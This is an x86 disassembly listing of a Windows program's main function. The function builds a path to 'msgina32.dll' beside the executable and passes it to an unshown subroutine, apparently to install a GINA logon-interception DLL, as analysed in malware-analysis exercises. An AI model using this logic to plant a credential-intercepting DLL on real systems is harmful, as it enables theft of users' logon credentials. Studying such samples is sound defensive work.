 ; int __cdecl main(int argc, const char **argv, const char **envp)
_main proc near
hModule= dword ptr -11Ch
Filename= byte ptr -118h
var_117= byte ptr -117h
var_8= dword ptr -8
var_4= dword ptr -4
argc= dword ptr  8
argv= dword ptr  0Ch
envp= dword ptr  10h
push    ebp
mov     ebp, esp
sub     esp, 11Ch
push    ebx
push    esi
push    edi
mov     [ebp+var_4], 0
push    0               ; lpModuleName
call    ds:GetModuleHandleA
mov     [ebp+hModule], eax
mov     [ebp+Filename], 0
mov     ecx, 43h ; 'C'
xor     eax, eax
lea     edi, [ebp+var_117]
rep stosd
stosb
mov     eax, [ebp+hModule]
push    eax             ; hModule
call    sub_401080
add     esp, 4
mov     [ebp+var_4], eax
push    10Eh            ; nSize
lea     ecx, [ebp+Filename]
push    ecx             ; lpFilename
push    0               ; hModule
call    ds:GetModuleFileNameA
push    5Ch ; '\'       ; Ch
lea     edx, [ebp+Filename]
push    edx             ; Str
call    _strrchr
add     esp, 8
mov     [ebp+var_8], eax
mov     eax, [ebp+var_8]
mov     byte ptr [eax], 0
mov     edi, offset aMsgina32Dll ; "\\msgina32.dll"
lea     edx, [ebp+Filename]
or      ecx, 0FFFFFFFFh
xor     eax, eax
repne scasb
not     ecx
sub     edi, ecx
mov     esi, edi
mov     ebx, ecx
mov     edi, edx
or      ecx, 0FFFFFFFFh
xor     eax, eax
repne scasb
repne scasb
add     edi, 0FFFFFFFFh
mov     ecx, ebx
shr     ecx, 2
rep movsd
mov     ecx, ebx
and     ecx, 3
rep movsb
push    104h            ; cbData
lea     eax, [ebp+Filename]
push    eax             ; lpData
call    sub_401000
add     esp, 8
xor     eax, eax
pop     edi
pop     esi
pop     ebx
mov     esp, ebp
pop     ebp
retn
_main endp